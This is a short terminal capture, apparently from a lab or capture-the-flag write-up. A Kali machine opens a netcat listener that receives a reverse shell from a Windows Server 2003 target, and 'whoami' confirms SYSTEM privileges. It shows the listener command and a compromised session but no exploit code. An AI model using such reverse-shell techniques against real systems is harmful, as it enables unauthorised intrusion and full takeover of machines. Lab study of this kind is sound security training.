 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -nlvp 1556
listening on [any] 1556 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.15] 1049
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>